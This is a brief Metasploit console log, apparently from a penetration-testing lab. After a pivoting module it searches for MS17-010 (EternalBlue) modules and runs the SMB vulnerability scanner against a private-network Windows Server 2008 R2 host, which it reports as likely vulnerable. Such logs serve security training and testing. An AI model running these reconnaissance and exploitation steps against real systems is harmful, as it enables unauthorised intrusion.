 [*] Post module execution completed
msf6 post(multi/manage/autoroute) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
de Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
mmand Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 post(multi/manage/autoroute) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >